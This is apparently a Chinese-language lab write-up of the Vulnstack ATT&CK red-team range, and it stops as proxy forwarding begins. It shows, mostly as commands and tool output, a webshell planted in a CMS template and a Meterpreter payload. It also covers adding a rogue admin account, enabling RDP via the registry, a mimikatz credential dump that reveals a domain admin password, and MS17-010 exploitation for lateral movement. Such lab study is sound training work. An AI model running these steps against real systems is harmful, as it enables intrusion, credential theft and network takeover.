ATTCK实战系列-红队评估(一)

from ATT&CK实战系列-红队评估(一)



环境搭建

下载地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

将三个虚拟机启动起来

除了windows 7那个主机,其他都只设置成仅主机模式

windows 7添加两个网卡,一个是仅主机,一个是NAT

然后在windows7上开启phpstudy,报错就重启

渗透流程

目标是拿下域控

外网渗透

在主页发现了后台密码的泄露



进入后台后,在修改模板的地方写一句话木马



测试一下这个马是否在主页触发

然后使用蚁剑连接http://192.168.161.129/yxcms/即可

内网渗透

信息搜集



net user /domain 查看域用户信息

发现存在其他用户,而且有krbtgt,所以猜测存在kerberos



net group "Domain Controllers" /domain 查找域控制器



ping OWA.god.org 定位域控ip

得到域控ip为192.168.52.138



net group "domain admins" /domain # 查看域管理员的名字net group "domain computers" /domain # 查看域中的其他主机名

netstat -ano | findstr "3389" 查看是否开启rdp端口

如果没有开启的话,就用以下命令开启

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f



然后添加一个用户并加入管理员组

net user v2i 123456@qwe /add

net localgroup administrators v2i /add

然后尝试使用rdp登录win7,在kali上使用remmina

但是发现连接不是,可能是被墙了

上线meterpreter

试试上线meterpreter,这里使用bind_tcp

我不知道为什么reverse_tcp一直上线不了。。。。。cs都能上的

msf6 exploit(multi/handler) > use payload windows/x64/meterpreter_bind_tcp

msf6 payload(windows/x64/meterpreter_bind_tcp) > generate -f exe -o bind.exe

msf6 payload(windows/x64/meterpreter_bind_tcp) > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) >

msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_bind_tcp

payload => windows/x64/meterpreter_bind_tcp

msf6 exploit(multi/handler) > set RHOST 192.168.161.129

RHOST => 192.168.161.129

msf6 exploit(multi/handler) > run

将bind.exe通过蚁剑上传到目标主机,执行这个文件,就可以上线meterpreter



因为是administrator用户,所以很容易提权到system



然后使用 run post/windows/manage/enable_rdp来打开rdp服务



使用rdesktop连接【不知道为什么remmina连不了】

然后上传mimikaz.exe

meterpreter > upload /home/kali/Desktop/thm_tmp/mimikatz.exe

[*] uploading : /home/kali/Desktop/thm_tmp/mimikatz.exe -> mimikatz.exe

[*] Uploaded 1.29 MiB of 1.29 MiB (100.0%): /home/kali/Desktop/thm_tmp/mimikatz.exe -> mimikatz.exe

[*] uploaded : /home/kali/Desktop/thm_tmp/mimikatz.exe -> mimikatz.exe

使用shell,执行chcp 65001消除乱码

在mimikat.exe执行以下命令,来获得管理员的密码

privilege::debug #获取debug特权

sekurlsa::logonpasswords full #导出用户凭证



得到域管理员明文密码:hongrisex@2023

继续探察内网存活主机,这里使用icmp来进行探察

横向渗透

ipconfig后发现内网ip为192.168.52.143

for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.52.%I | findstr "TTL="

但是不太理想,所以就上传fscan进行扫描

fscan64.exe -h 192.168.52.0/24[+] 192.168.52.141 MS17-010 (Windows Server 2003 3790)

[*] NetBios: 192.168.52.138 [+]DC owa.god.org Windows Server 2008 R2 Datacenter 7601 Service Pack 1

[+] 192.168.52.138 MS17-010 (Windows Server 2008 R2 Datacenter 7601 Service Pack 1)

[*] WebTitle: http://192.168.52.141:7002 code:200 len:2632 title:Sentinel Keys License Monitor

[*] WebTitle: http://192.168.52.141:8099 code:403 len:1409 title:The page must be viewed over a secure channel

[+] ftp://192.168.52.141:21:anonymous

[*] WebTitle: http://192.168.52.143 code:200 len:14749 title:phpStudy 探针 2014

发现另外两个内网主机

192.168.52.141,192.168.52.138

且192.168.52.141存在ms17-010

因为在内网,所以使用meterpreter设置一下路由转发

meterpreter > run autoroute -s 192.168.52.0/24[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.

[!] Example: run post/multi/manage/autoroute OPTION=value [...]

[*] Adding a route to 192.168.52.0/255.255.255.0...

[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.161.129

[*] Use the -p option to list all active routes

meterpreter > run autoroute -p[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.

[!] Example: run post/multi/manage/autoroute OPTION=value [...]Active Routing Table

====================Subnet Netmask Gateway------ ------- -------192.168.52.0 255.255.255.0 Session 1



然后使用auxiliary/admin/smb/ms17_010_command 模块进行命令执行

msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.141

RHOSTS => 192.168.52.141

msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami

command => whoami

msf6 auxiliary(admin/smb/ms17_010_command) > run[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790

[*] 192.168.52.141:445 - Filling barrel with fish... done

[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->

[*] 192.168.52.141:445 - [*] Preparing dynamite...

[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss

[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!

[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!

[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel

[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->

[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8ccbe370

[*] 192.168.52.141:445 - Built a write-what-where primitive...

[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!

[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...

[*] 192.168.52.141:445 - Getting the command output...

[*] 192.168.52.141:445 - Executing cleanup...

[+] 192.168.52.141:445 - Cleanup was successful

[+] 192.168.52.141:445 - Command completed successfully!

[*] 192.168.52.141:445 - Output for "whoami":nt authority\system[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

然后可以添加账户,进行连接,但是我觉得没有必要,因为我们已经有了域管理员的密码,所以可以直接远程登录

但是需要开启rdp服务

set command REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal\" \"Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f







接下来就需要使用代理转发,来登录远程桌面了

代理转发

因为目标机器存在内网,无法直接连接,所以要进行代理转发

这里使用ew

